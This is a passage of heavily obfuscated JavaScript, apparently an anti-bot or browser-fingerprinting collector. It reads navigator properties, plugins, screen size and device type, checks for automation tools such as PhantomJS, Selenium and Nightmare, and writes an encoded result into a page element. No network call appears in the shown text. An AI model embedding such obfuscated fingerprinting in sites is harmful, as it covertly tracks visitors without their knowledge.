if(_0x28e140[_0x1c2a('0xc0', '\x59\x57\x6f\x56')](_0x354ab4,null)){_0x19b655[_0x19b655[_0x1c2a('0xc1', '\x76\x5d\x77\x76')]]=_0x28e140[_0x1c2a('0xc2', '\x64\x49\x4a\x48')](_0x888f97,_0x28e140[_0x1c2a('0xc3', '\x5e\x62\x6c\x71')](_0x476ddd,_0x1c2a('0xc4', '\x23\x56\x6c\x52')));}else{_0x19b655[_0x19b655[_0x1c2a('0xc5', '\x29\x37\x55\x24')]]=_0x28e140[_0x1c2a('0xc6', '\x76\x5d\x77\x76')](_0x888f97,_0x28e140[_0x1c2a('0xc7', '\x5e\x62\x6c\x71')](_0x28e140[_0x1c2a('0xc8', '\x54\x44\x59\x74')](_0x476ddd,'\x3d'),_0x354ab4[_0x1c2a('0xc9', '\x50\x58\x50\x50')]()));}}catch(_0x43a109){_0x19b655[_0x19b655[_0x1c2a('0x8c', '\x50\x74\x36\x4c')]]=_0x28e140[_0x1c2a('0xca', '\x29\x37\x55\x24')](_0x888f97,_0x28e140[_0x1c2a('0xcb', '\x25\x25\x49\x37')](_0x476ddd,_0x1c2a('0xcc', '\x28\x4f\x5d\x29')));break;}break;}catch(_0xe14d79){_0x19b655[_0x19b655[_0x1c2a('0xbc', '\x59\x57\x6f\x56')]]=_0x28e140[_0x1c2a('0xcd', '\x31\x6d\x4e\x4c')](_0x888f97,_0x28e140[_0x1c2a('0xce', '\x45\x38\x62\x37')](_0x28e140[_0x1c2a('0xcf', '\x64\x32\x32\x45')](_0x476ddd,'\x3d'),_0xe14d79));}break;case _0x1c2a('0xd0', '\x31\x6d\x4e\x4c'):try{var _0x1036c4=_0x1c2a('0xd1', '\x4c\x5e\x30\x7a')[_0x1c2a('0xd2', '\x77\x42\x48\x64')]('\x7c'),_0x25d2af=0x0;while(!![]){switch(_0x1036c4[_0x25d2af++]){case'\x30':for(var _0x179820=0x0;_0x28e140[_0x1c2a('0xd3', '\x45\x38\x62\x37')](_0x179820,_0x47d9e5[_0x1c2a('0x8c', '\x50\x74\x36\x4c')]);_0x179820++){_0x19b655[_0x19b655[_0x1c2a('0xd4', '\x6f\x43\x44\x24')]]=_0x28e140[_0x1c2a('0xd5', '\x40\x76\x76\x43')](_0x888f97,_0x1c2a('0xd6', '\x45\x38\x62\x37')+_0x47d9e5[_0x179820]);}continue;case'\x31':for(var _0x179820=0x0;_0x28e140[_0x1c2a('0xd7', '\x77\x42\x48\x64')](_0x179820,_0x37dc4a[_0x1c2a('0xd8', '\x55\x61\x28\x7a')][_0x1c2a('0xd9', '\x63\x76\x49\x40')]);_0x179820++){var _0x48de67=_0x1c2a('0xda', '\x68\x50\x41\x52')[_0x1c2a('0xdb', '\x73\x41\x54\x26')]('\x7c'),_0x16919f=0x0;while(!![]){switch(_0x48de67[_0x16919f++]){case'\x30':if(_0x28e140[_0x1c2a('0xdc', '\x5e\x62\x6c\x71')](typeof _0x22a275,_0x1c2a('0xdd', '\x54\x44\x59\x74'))){_0x593f26=_0x1c2a('0xde', '\x55\x61\x28\x7a');}else if(_0x28e140[_0x1c2a('0xdf', '\x4a\x4a\x31\x65')](_0x22a275[_0x1c2a('0xe0', '\x61\x65\x72\x5e')]('\x2e')[_0x1c2a('0xe1', '\x53\x76\x54\x6d')],0x1)){_0x593f26=_0x22a275[_0x1c2a('0xe2', '\x25\x25\x49\x37')]('\x2e')[_0x1c2a('0xe3', '\x23\x56\x6c\x52')]();}continue;case'\x31':var _0x593f26=_0x1c2a('0xe4', '\x59\x39\x5b\x50');continue;case'\x32':if(_0x28e140[_0x1c2a('0xe5', '\x34\x31\x32\x38')](_0x47d9e5[_0x1c2a('0xe6', '\x40\x76\x76\x43')](_0x593f26),0x0)){_0x47d9e5[_0x1c2a('0xe7', '\x77\x42\x48\x64')](_0x593f26);}continue;case'\x33':if(_0x28e140[_0x1c2a('0xe8', '\x40\x76\x76\x43')](typeof _0x37dc4a[_0x1c2a('0xe9', '\x44\x4a\x70\x72')][_0x179820],_0x1c2a('0xea', '\x77\x42\x48\x64'))){_0x19b655[_0x19b655[_0x1c2a('0xeb', '\x52\x79\x32\x6e')]]=_0x28e140[_0x1c2a('0xec', '\x4a\x4a\x31\x65')](_0x888f97,_0x1c2a('0xed', '\x28\x4f\x5d\x29'));break;}continue;case'\x34':var _0x22a275=_0x37dc4a[_0x1c2a('0xee', '\x59\x39\x5b\x50')][_0x179820][_0x1c2a('0xef', '\x4d\x6c\x37\x6e')];continue;}break;}}continue;case'\x32':try{var _0x337907=_0x37dc4a[_0x1c2a('0xf0', '\x34\x31\x32\x38')][_0x1c2a('0xc5', '\x29\x37\x55\x24')];if(_0x337907==0x0||_0x28e140[_0x1c2a('0xf1', '\x39\x65\x5a\x79')](_0x337907,null)){_0x19b655[_0x19b655[_0x1c2a('0x72', '\x61\x65\x72\x5e')]]=_0x28e140[_0x1c2a('0xf2', '\x54\x44\x59\x74')](_0x888f97,_0x1c2a('0xf3', '\x50\x74\x36\x4c'));break;}}catch(_0x5b395d){_0x19b655[_0x19b655[_0x1c2a('0xc5', '\x29\x37\x55\x24')]]=_0x28e140[_0x1c2a('0xf4', '\x4e\x37\x65\x6f')](_0x888f97,_0x1c2a('0xf5', '\x21\x5a\x75\x6c'));break;}continue;case'\x33':try{_0x179820=_0x47d9e5[_0x1c2a('0xf6', '\x5e\x62\x6c\x71')]('\x69');}catch(_0x44e087){_0x19b655[_0x19b655[_0x1c2a('0x72', '\x61\x65\x72\x5e')]]=_0x28e140[_0x1c2a('0xbd', '\x4e\x41\x78\x73')](_0x888f97,_0x1c2a('0xf7', '\x6e\x4d\x59\x41'));break;}continue;case'\x34':var _0x47d9e5=[];continue;}break;}}catch(_0x5820b4){_0x19b655[_0x19b655[_0x1c2a('0xd9', '\x63\x76\x49\x40')]]=_0x28e140[_0x1c2a('0xf8', '\x23\x56\x6c\x52')](_0x888f97,_0x28e140[_0x1c2a('0xf9', '\x78\x21\x53\x43')](_0x1c2a('0xfa', '\x6e\x4d\x59\x41'),_0x5820b4));}break;case _0x1c2a('0xfb', '\x52\x79\x32\x6e'):if(_0x28e140[_0x1c2a('0xfc', '\x40\x76\x76\x43')](_0x476ddd,_0x1c2a('0xfd', '\x53\x76\x54\x6d'))){try{var _0x4c9f25='';var _0x2d4c23=navigator[_0x1c2a('0xfe', '\x59\x39\x5b\x50')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x1c2a('0xff', '\x5e\x62\x6c\x71')](_0x2d4c23)){_0x4c9f25=_0x1c2a('0x100', '\x63\x76\x49\x40');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x1c2a('0x101', '\x59\x39\x5b\x50')](_0x2d4c23)){_0x4c9f25=_0x1c2a('0x102', '\x2a\x26\x4e\x5b');}else{_0x4c9f25=_0x1c2a('0x103', '\x5d\x26\x73\x55');}_0x19b655[_0x19b655[_0x1c2a('0xa9', '\x52\x58\x33\x55')]]=_0x28e140[_0x1c2a('0x104', '\x76\x5d\x77\x76')](_0x888f97,_0x28e140[_0x1c2a('0x105', '\x4d\x6c\x37\x6e')](_0x476ddd+'\x3d',_0x4c9f25));}catch(_0x2acb8f){_0x19b655[_0x19b655[_0x1c2a('0x106', '\x39\x65\x5a\x79')]]=_0x28e140[_0x1c2a('0x107', '\x6b\x32\x77\x48')](_0x888f97,_0x28e140[_0x1c2a('0x108', '\x4e\x37\x65\x6f')](_0x28e140[_0x1c2a('0x109', '\x46\x6a\x2a\x6a')](_0x476ddd,_0x1c2a('0x10a', '\x46\x6a\x2a\x6a')),_0x2acb8f[_0x1c2a('0x10b', '\x4e\x37\x65\x6f')]()));}}break;}_0x28e140[_0x1c2a('0x10c', '\x76\x5d\x77\x76')](_0x140a71);}continue;}break;}}var _0x456633=[[_0x1c2a('0x10d', '\x6f\x43\x44\x24'),_0x1c2a('0x10e', '\x73\x59\x62\x52'),function(){return navigator;}],[_0x1c2a('0x10f', '\x64\x49\x4a\x48'),_0x1c2a('0x110', '\x76\x5d\x77\x76'),function(){return navigator[_0x1c2a('0x111', '\x53\x76\x54\x6d')];}],[_0x1c2a('0x112', '\x21\x5a\x75\x6c'),_0x1c2a('0x113', '\x21\x5a\x75\x6c'),function(){return navigator[_0x1c2a('0x114', '\x76\x5d\x77\x76')];}],[_0x1c2a('0x115', '\x52\x79\x32\x6e'),_0x1c2a('0x116', '\x64\x32\x32\x45'),function(){return _0x3fef2b[_0x1c2a('0x117', '\x73\x41\x54\x26')](navigator[_0x1c2a('0x118', '\x39\x65\x5a\x79')][_0x1c2a('0x119', '\x73\x59\x62\x52')],0x0);}],[_0x1c2a('0x11a', '\x34\x31\x32\x38'),_0x1c2a('0x11b', '\x53\x76\x54\x6d'),function(){return navigator[_0x1c2a('0x11c', '\x4e\x41\x78\x73')];}],[_0x1c2a('0x11d', '\x31\x6d\x4e\x4c'),_0x1c2a('0x11e', '\x61\x65\x72\x5e'),function(){return navigator[_0x1c2a('0x11f', '\x5e\x62\x6c\x71')];}],[_0x1c2a('0x120', '\x6e\x4d\x59\x41'),_0x1c2a('0xd0', '\x31\x6d\x4e\x4c'),function(){}],[_0x1c2a('0x121', '\x53\x76\x54\x6d'),_0x1c2a('0x122', '\x4d\x6c\x37\x6e'),function(){var _0x39a2cf=ActiveXObject;return _0x39a2cf;}],[_0x1c2a('0x123', '\x53\x76\x54\x6d'),_0x1c2a('0x124', '\x21\x5a\x75\x6c'),function(){var _0x206f69=webkitURL;return _0x206f69;}],[_0x1c2a('0x125', '\x25\x25\x49\x37'),_0x1c2a('0x126', '\x64\x49\x4a\x48'),function(){var _0x4c41bb=_phantom;return _0x4c41bb;}],[_0x1c2a('0x127', '\x45\x38\x62\x37'),_0x1c2a('0x126', '\x64\x49\x4a\x48'),function(){var _0x1da572=callPhantom;return _0x1da572;}],[_0x1c2a('0x128', '\x40\x76\x76\x43'),_0x1c2a('0x126', '\x64\x49\x4a\x48'),function(){var _0x14f151=chrome;return _0x14f151;}],[_0x1c2a('0x129', '\x76\x5d\x77\x76'),_0x1c2a('0x12a', '\x44\x4a\x70\x72'),function(){var _0x21bce9=yandex;return _0x21bce9;}],[_0x1c2a('0x12b', '\x39\x65\x5a\x79'),_0x1c2a('0x12c', '\x5d\x26\x73\x55'),function(){var _0x4620e3=opera;return _0x4620e3;}],[_0x1c2a('0x12d', '\x77\x42\x48\x64'),_0x1c2a('0x12a', '\x44\x4a\x70\x72'),function(){var _0x437681=opr;return _0x437681;}],[_0x1c2a('0x12e', '\x68\x50\x41\x52'),_0x1c2a('0x12f', '\x2a\x26\x4e\x5b'),function(){var _0x3cafdd=safari;return _0x3cafdd;}],[_0x1c2a('0x130', '\x73\x59\x62\x52'),_0x1c2a('0x131', '\x46\x6a\x2a\x6a'),function(){var _0x3f9374=awesomium;return _0x3f9374;}],[_0x1c2a('0x132', '\x21\x5a\x75\x6c'),_0x1c2a('0x131', '\x46\x6a\x2a\x6a'),function(){var _0x24d68e=puffinDevice;return _0x24d68e;}],[_0x1c2a('0x133', '\x50\x74\x36\x4c'),_0x1c2a('0x134', '\x78\x21\x53\x43'),function(){var _0x1c7ff4=__nightmare;return _0x1c7ff4;}],[_0x1c2a('0x135', '\x54\x39\x6e\x4c'),_0x1c2a('0x134', '\x78\x21\x53\x43'),function(){var _0x1a21ba=domAutomation;return _0x1a21ba;}],[_0x1c2a('0x136', '\x54\x39\x6e\x4c'),_0x1c2a('0x122', '\x4d\x6c\x37\x6e'),function(){var _0x315be6=domAutomationController;return _0x315be6;}],[_0x1c2a('0x137', '\x59\x39\x5b\x50'),_0x1c2a('0x138', '\x28\x4f\x5d\x29'),function(){var _0x2f0897=_Selenium_IDE_Recorder;return _0x2f0897;}],[_0x1c2a('0x139', '\x31\x6d\x4e\x4c'),_0x1c2a('0x13a', '\x39\x65\x5a\x79'),function(){return document[_0x1c2a('0x13b', '\x63\x76\x49\x40')];}],[_0x1c2a('0x13c', '\x6f\x43\x44\x24'),_0x1c2a('0x13d', '\x4a\x4a\x31\x65'),function(){return document[_0x1c2a('0x13e', '\x36\x53\x62\x72')];}],[_0x1c2a('0x13f', '\x53\x76\x54\x6d'),_0x1c2a('0x140', '\x4c\x5e\x30\x7a'),function(){return process[_0x1c2a('0x141', '\x4e\x41\x78\x73')];}],[_0x1c2a('0x142', '\x5d\x26\x73\x55'),_0x1c2a('0x143', '\x49\x4a\x44\x49'),function(){return global[_0x1c2a('0x144', '\x4e\x37\x65\x6f')];}],[_0x1c2a('0x145', '\x63\x76\x49\x40'),_0x1c2a('0x146', '\x54\x44\x59\x74'),function(){return global[_0x1c2a('0x147', '\x77\x42\x48\x64')];}],[_0x1c2a('0x148', '\x67\x32\x21\x62'),_0x1c2a('0x143', '\x49\x4a\x44\x49'),function(){return WebAssembly;}],[_0x1c2a('0x149', '\x76\x5d\x77\x76'),_0x1c2a('0x14a', '\x4e\x41\x78\x73'),function(){return _0x3fef2b[_0x1c2a('0x14b', '\x28\x4f\x5d\x29')](require,'\x66\x73');}],[_0x1c2a('0x14c', '\x61\x65\x72\x5e'),_0x1c2a('0x14d', '\x59\x57\x6f\x56'),function(){return _0x3fef2b[_0x1c2a('0x14e', '\x40\x76\x76\x43')](globalThis,global);}],[_0x1c2a('0x14f', '\x21\x5a\x75\x6c'),_0x1c2a('0x150', '\x29\x37\x55\x24'),function(){return window[_0x1c2a('0x151', '\x44\x4a\x70\x72')]();}],[_0x1c2a('0x152', '\x25\x25\x49\x37'),_0x1c2a('0x153', '\x59\x39\x5b\x50'),function(){return navigator[_0x1c2a('0x154', '\x59\x39\x5b\x50')];}],[_0x1c2a('0x155', '\x6b\x38\x50\x38'),_0x1c2a('0x156', '\x77\x42\x48\x64'),function(){return navigator[_0x1c2a('0x157', '\x67\x32\x21\x62')];}],[_0x1c2a('0x158', '\x52\x58\x33\x55'),_0x1c2a('0x12a', '\x44\x4a\x70\x72'),function(){return navigator[_0x1c2a('0x159', '\x61\x65\x72\x5e')];}],[_0x1c2a('0x15a', '\x39\x65\x5a\x79'),_0x1c2a('0x11b', '\x53\x76\x54\x6d'),function(){return _0x3fef2b[_0x1c2a('0x15b', '\x76\x5d\x77\x76')](navigator[_0x1c2a('0x15c', '\x52\x79\x32\x6e')],'\x43');}],[_0x1c2a('0x15d', '\x49\x4a\x44\x49'),_0x1c2a('0x14d', '\x59\x57\x6f\x56'),function(){window[_0x1c2a('0x15e', '\x2a\x26\x4e\x5b')]=Object[_0x1c2a('0x15f', '\x28\x4f\x5d\x29')](window);return window[_0x1c2a('0x160', '\x21\x5a\x75\x6c')][_0x1c2a('0x161', '\x45\x38\x62\x37')];}],[_0x1c2a('0x162', '\x21\x5a\x75\x6c'),_0x1c2a('0x163', '\x6f\x43\x44\x24'),function(){return _0x3fef2b[_0x1c2a('0x164', '\x25\x25\x49\x37')](window[_0x1c2a('0x165', '\x67\x32\x21\x62')],0x0);}],[_0x1c2a('0x166', '\x55\x61\x28\x7a'),_0x1c2a('0x167', '\x23\x56\x6c\x52'),function(){return _0x3fef2b[_0x1c2a('0x168', '\x44\x4a\x70\x72')](window[_0x1c2a('0x169', '\x44\x4a\x70\x72')],0x0);}],[_0x1c2a('0x16a', '\x4d\x6c\x37\x6e'),_0x1c2a('0x16b', '\x63\x76\x49\x40'),function(){return window[_0x1c2a('0x16c', '\x59\x57\x6f\x56')];}],[_0x1c2a('0x16d', '\x73\x59\x62\x52'),_0x1c2a('0x16e', '\x4e\x37\x65\x6f'),function(){return window[_0x1c2a('0x16f', '\x44\x4a\x70\x72')][_0x1c2a('0x170', '\x4e\x41\x78\x73')]();}],[_0x1c2a('0x171', '\x76\x5d\x77\x76'),_0x1c2a('0x110', '\x76\x5d\x77\x76'),function(){return _0x3fef2b[_0x1c2a('0x172', '\x59\x39\x5b\x50')](Boolean,_0x3fef2b[_0x1c2a('0x173', '\x50\x58\x50\x50')](typeof process,_0x1c2a('0x174', '\x6e\x4d\x59\x41'))&&process[_0x1c2a('0x175', '\x23\x56\x6c\x52')]&&process[_0x1c2a('0x176', '\x70\x50\x7a\x29')][_0x1c2a('0x177', '\x25\x25\x49\x37')]);}],[_0x1c2a('0x178', '\x52\x58\x33\x55'),_0x1c2a('0x179', '\x4d\x6c\x37\x6e'),function(){return document[_0x1c2a('0x17a', '\x55\x61\x28\x7a')];}],[_0x1c2a('0x17b', '\x52\x79\x32\x6e'),_0x1c2a('0x150', '\x29\x37\x55\x24'),function(){return eval[_0x1c2a('0x10b', '\x4e\x37\x65\x6f')]()[_0x1c2a('0x6c', '\x70\x50\x7a\x29')];}],[_0x1c2a('0x17c', '\x50\x58\x50\x50'),_0x1c2a('0x16e', '\x4e\x37\x65\x6f'),function(){return navigator[_0x1c2a('0x17d', '\x31\x6d\x4e\x4c')][_0x1c2a('0x17e', '\x4e\x37\x65\x6f')];}],[_0x1c2a('0x17f', '\x77\x42\x48\x64'),_0x1c2a('0x180', '\x4c\x5e\x30\x7a'),function(){return deviceType;}],[_0x1c2a('0x181', '\x63\x76\x49\x40'),_0x1c2a('0x182', '\x59\x39\x5b\x50'),function(){return screen[_0x1c2a('0x183', '\x6b\x38\x50\x38')];}],[_0x1c2a('0x184', '\x77\x42\x48\x64'),_0x1c2a('0x185', '\x4e\x41\x78\x73'),function(){return screen[_0x1c2a('0x186', '\x44\x4a\x70\x72')];}],[_0x1c2a('0x187', '\x52\x58\x33\x55'),_0x1c2a('0x188', '\x54\x39\x6e\x4c'),function(){var _0x232a18=eoapi;return _0x232a18;}],[_0x1c2a('0x189', '\x5d\x26\x73\x55'),_0x1c2a('0x143', '\x49\x4a\x44\x49'),function(){var _0x39df04=eoapi_VerifyThis;return _0x39df04;}],[_0x1c2a('0x18a', '\x59\x57\x6f\x56'),_0x1c2a('0x124', '\x21\x5a\x75\x6c'),function(){var _0x58251a=eoapi_extInvoke;return _0x58251a;}],[_0x1c2a('0x18b', '\x68\x50\x41\x52'),_0x1c2a('0x18c', '\x52\x79\x32\x6e'),function(){var _0x3259f5=eoWebBrowserDispatcher;return _0x3259f5;}],[_0x1c2a('0x18d', '\x44\x4a\x70\x72'),_0x1c2a('0x16b', '\x63\x76\x49\x40'),function(){return window[_0x1c2a('0x18e', '\x59\x57\x6f\x56')];}],[_0x1c2a('0x18f', '\x6f\x43\x44\x24'),_0x1c2a('0xb8', '\x25\x25\x49\x37'),function(){return _0x3fef2b[_0x1c2a('0x190', '\x4f\x72\x6a\x55')](navigator[_0x1c2a('0x191', '\x64\x32\x32\x45')][_0x1c2a('0x192', '\x59\x39\x5b\x50')],0x2);}],[_0x1c2a('0x193', '\x6b\x38\x50\x38'),_0x1c2a('0x194', '\x36\x53\x62\x72'),function(){return _0x3fef2b[_0x1c2a('0x195', '\x6e\x4d\x59\x41')](navigator[_0x1c2a('0x196', '\x45\x38\x62\x37')][_0x1c2a('0x3e', '\x4f\x72\x6a\x55')],0x2);}],[_0x1c2a('0x197', '\x34\x31\x32\x38'),_0x1c2a('0x198', '\x53\x76\x54\x6d'),function(){return window[_0x1c2a('0x199', '\x6b\x32\x77\x48')];}],[_0x1c2a('0x19a', '\x76\x5d\x77\x76'),_0x1c2a('0x19b', '\x4a\x4a\x31\x65'),function(){return navigator[_0x1c2a('0x19c', '\x54\x44\x59\x74')][_0x1c2a('0x19d', '\x2a\x26\x4e\x5b')][0x0][_0x1c2a('0x19e', '\x49\x4a\x44\x49')];}],[_0x1c2a('0x19f', '\x50\x74\x36\x4c'),_0x1c2a('0x1a0', '\x73\x41\x54\x26'),function(){return navigator[_0x1c2a('0x1a1', '\x6b\x32\x77\x48')][_0x1c2a('0x1a2', '\x36\x53\x62\x72')][0x1][_0x1c2a('0x1a3', '\x76\x5d\x77\x76')];}],[_0x1c2a('0x1a4', '\x4f\x72\x6a\x55'),_0x1c2a('0x150', '\x29\x37\x55\x24'),function(){return navigator[_0x1c2a('0x1a5', '\x46\x6a\x2a\x6a')][_0x1c2a('0x1a6', '\x6f\x43\x44\x24')][0x2][_0x1c2a('0x1a7', '\x31\x6d\x4e\x4c')];}],[_0x1c2a('0x1a8', '\x39\x65\x5a\x79'),_0x1c2a('0x12c', '\x5d\x26\x73\x55'),function(){return navigator[_0x1c2a('0x1a9', '\x6e\x4d\x59\x41')][_0x1c2a('0x1aa', '\x21\x5a\x75\x6c')];}],[_0x1c2a('0x1ab', '\x4d\x6c\x37\x6e'),_0x1c2a('0x1ac', '\x6e\x4d\x59\x41'),function(){return navigator[_0x1c2a('0x1ad', '\x6e\x4d\x59\x41')];}],[_0x1c2a('0x1ae', '\x34\x31\x32\x38'),_0x1c2a('0x1af', '\x53\x4d\x50\x71'),function(){return navigator[_0x1c2a('0x1b0', '\x64\x32\x32\x45')][_0x1c2a('0x1b1', '\x28\x4f\x5d\x29')];}],[_0x1c2a('0x1b2', '\x45\x38\x62\x37'),_0x1c2a('0x116', '\x64\x32\x32\x45'),function(){return navigator[_0x1c2a('0x1a1', '\x6b\x32\x77\x48')][_0x1c2a('0x1b3', '\x68\x50\x41\x52')];}]];try{if(_0x711495){try{_0x1a5059[_0x1c2a('0x1b4', '\x50\x58\x50\x50')]=_0x3fef2b[_0x1c2a('0x1b5', '\x78\x21\x53\x43')](_0x585a7a,_0x711495);}catch(_0x22d332){}}if(!_0x4ea698[_0x1c2a('0x1b6', '\x6f\x43\x44\x24')])_0x4ea698[_0x1c2a('0x1b7', '\x59\x39\x5b\x50')]=_0x7e855f;_0x3fef2b[_0x1c2a('0x1b8', '\x6b\x32\x77\x48')](_0x140a71);var _0x69fb11=_0x1c2a('0x1b9', '\x76\x5d\x77\x76');_0x456633[_0x1c2a('0x1ba', '\x5d\x26\x73\x55')]([_0x3fef2b[_0x1c2a('0x1bb', '\x67\x32\x21\x62')](_0x3fef2b[_0x1c2a('0x1bc', '\x28\x4f\x5d\x29')]('\x27',_0x69fb11)+'\x27',_0x1c2a('0x1bd', '\x61\x65\x72\x5e')),_0x1c2a('0x1be', '\x4c\x5e\x30\x7a'),function(){return _0x69fb11[_0x1c2a('0x1bf', '\x28\x4f\x5d\x29')]();}]);var _0x4b49d4=_0x1c2a('0x1c0', '\x6f\x43\x44\x24');var _0x11f1f0=_0x4b49d4[_0x1c2a('0x1c1', '\x73\x59\x62\x52')](0x0,0x6);var _0x2d39db=_0x4b49d4[_0x1c2a('0x1c2', '\x64\x49\x4a\x48')](0x6);_0x3fef2b[_0x1c2a('0x1c3', '\x59\x39\x5b\x50')](_0x1b720e,_0x3fef2b[_0x1c2a('0x1c4', '\x4d\x6c\x37\x6e')](_0x24eac9,_0x456633));if(_0x51c4be){_0x456633[_0x1c2a('0x1c5', '\x55\x61\x28\x7a')]([_0x51c4be,_0x1c2a('0x1c6', '\x70\x50\x7a\x29')]);_0x3fef2b[_0x1c2a('0x1c7', '\x53\x76\x54\x6d')](_0x1b720e,_0x3fef2b[_0x1c2a('0x1c8', '\x4d\x6c\x37\x6e')](_0x24eac9,_0x456633));}_0x345628[_0x1c2a('0x1c9', '\x6f\x43\x44\x24')](_0x1c2a('0x1ca', '\x53\x76\x54\x6d'))[_0x1c2a('0x1cb', '\x25\x25\x49\x37')]=_0x3fef2b[_0x1c2a('0x1cc', '\x52\x58\x33\x55')](_0x1c2a('0x1cd', '\x64\x49\x4a\x48'),_0x4ea698[_0x1c2a('0x1ce', '\x49\x4a\x44\x49')][_0x1c2a('0x1cf', '\x59\x39\x5b\x50')]());}catch(_0x50edc4){_0x345628[_0x1c2a('0x1d0', '\x54\x39\x6e\x4c')](_0x1c2a('0x1d1', '\x64\x49\x4a\x48'))[_0x1c2a('0x1d2', '\x52\x79\x32\x6e')]=_0x3fef2b[_0x1c2a('0x1d3', '\x44\x4a\x70\x72')](_0x1c2a('0x1d4', '\x4c\x5e\x30\x7a'),_0x4ea698[_0x1c2a('0x1d5', '\x53\x76\x54\x6d')](_0x50edc4[_0x1c2a('0x1d6', '\x31\x6d\x4e\x4c')]));}finally{if(_0x711495)_0x1a5059[_0x1c2a('0x1d7', '\x39\x65\x5a\x79')]=_0x711495;}}());